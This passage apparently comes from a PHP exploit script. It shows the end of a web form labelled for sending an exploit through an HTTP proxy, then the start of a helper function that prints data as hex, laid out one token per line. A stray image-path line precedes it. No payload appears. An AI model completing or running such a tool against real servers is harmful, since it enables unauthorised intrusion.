
        <span class="Stile5">send exploit through an HTTP proxy (ip:port)  </span></p>

      <p>

          <input type="submit" name="Submit" value="go!">

      </p>

    </form></td>

  </tr>

</table>

</body>

</html>'
;
function
show
(
$headeri
)
{
$ii
=
0
;
$ji
=
0
;
$ki
=
0
;
$ci
=
0
;
echo
'<table border="0"><tr>'
;
while
(
$ii
<=
strlen
(
$headeri
)
-
1
)
{
$datai
=
dechex
(
ord
(
$headeri
[
$ii
]
)
)
;